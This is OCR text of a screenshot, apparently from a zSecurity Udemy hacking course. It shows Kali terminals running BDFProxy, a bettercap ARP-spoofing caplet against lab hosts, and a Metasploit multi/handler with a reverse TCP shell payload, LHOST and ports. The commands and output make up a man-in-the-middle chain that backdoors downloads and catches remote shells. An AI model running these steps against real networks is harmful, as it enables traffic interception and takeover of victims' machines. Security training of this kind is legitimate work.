 Applications Places Terminator Fri 13:30 2
root@kali: ~/Downloads
root@kali: /opt/BDFProxy 67x16
root@kali:~# cd /opt/BDFProxy/
root@kali:/opt/BDFProxy# ls
bdf bdf_proxy.py README.md update.sh
bdfproxy.cfg install.sh test_script.sh wpBDF.sh
root@kali:/opt/BDFProxy# ./bdf_proxy.py
[!] Writing resource script.
[!] Resource writen to bdfproxy_msf_resource.rc
[!] Configuring traffic forwarding
[*] Starting BDFProxy
[*] Version: v0.3.8
[*] Author: @midnite_runr | the[.]midnite).(runr<at>gmail|.|com
root@kali: ~ 67x16
root@kali:~# bettercap -iface eth0 -caplet /root/spoof.cap
bettercap v2.22 (built for linux amd64 with go1.11.6) [type 'help'
for a list of commands]
10.0.2.0/24 > 10.0.2.15 » [13:14:55] [endpoint.new] endpoint 10.0.
2.3 detected as 08:00:27:e6:f3:9e (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 » [13:14:55] [sys.log] [war] arp.spoof ful
l duplex spoofing enabled, if the router has ARP spoofing mechanism
s, the attack will fail.
10.0.2.0/24 > 10.0.2.15 » [13:14:55] [sys.log] [inf] arp.spoof arp
spoofer started, probing 1 targets.
10.0.2.0/24 > 10.0.2.15 » [13:14:56] [endpoint.new] endpoint 10.0.
2.6 detected as 08:00:27:e6:e5:59 (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 »
root@kali: ~/Downloads 136x16
PAYLOAD => linux/x64/shell_reverse_tcp
resource (/opt/BDFProxy/bdfproxy_msf_resource.rc)> set LHOST 192.168.1.16
LHOST => 192.168.1.16
resource (/opt/BDFProxy/bdfproxy_msf_resource.rc)> set LPORT 5555
LPORT => 5555
resource (/opt/BDFProxy/bdfproxy_msf_resource.rc)> set ExitOnSession false
ExitOnSession => false
resource (/opt/BDFProxy/bdfproxy_msf_resource.rc)> exploit -j -z
[-] Handler failed to bind to 192.168.1.16:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.1.16:5555:- -
[*] Started reverse TCP handler on 0.0.0.0:5555
msf5 exploit(multi/handler) >
ZSECURITY
ûdemy